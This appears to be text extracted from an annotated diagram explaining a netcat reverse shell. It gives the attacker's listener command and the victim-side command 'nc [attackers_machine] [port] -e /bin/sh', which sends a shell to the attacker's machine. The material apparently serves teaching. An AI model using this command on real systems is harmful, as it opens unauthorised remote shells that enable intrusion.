 Port to
listen on
Attacker's machine: $ nc -l -p [port]
Listen mode
Connect to
attacker's machine
Execute a shell to push
to the attacker's machine
Victim's machine: $ nc [attackers_machine] [port] -e /bin/sh
Client mode
(default)
Connect to this
port number